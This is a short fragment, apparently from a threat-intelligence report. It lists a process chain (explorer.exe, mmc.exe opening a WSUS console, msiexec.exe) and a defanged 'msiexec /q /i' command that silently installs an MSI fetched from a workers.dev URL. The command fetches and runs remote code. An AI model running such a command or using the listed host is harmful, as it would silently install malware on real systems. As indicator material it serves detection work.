 explorer.exe
mmc.exe
“…\mmc.exe” “C:\Program Files\...\wsus.msc”
msiexec.exe
msiexec /q /i
hxxps[:]//royal-boat-bf05.qgtxtebl.workers[.]dev/v3.msi